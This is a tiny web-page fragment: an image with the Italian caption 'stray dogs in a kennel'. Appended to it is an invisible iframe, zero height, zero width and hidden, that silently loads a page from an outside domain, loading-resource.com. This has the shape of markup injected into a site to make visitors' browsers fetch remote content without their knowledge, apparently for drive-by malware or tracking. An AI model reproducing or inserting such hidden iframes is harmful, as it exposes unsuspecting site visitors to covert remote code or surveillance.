 Cani trovatelli in un canile<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>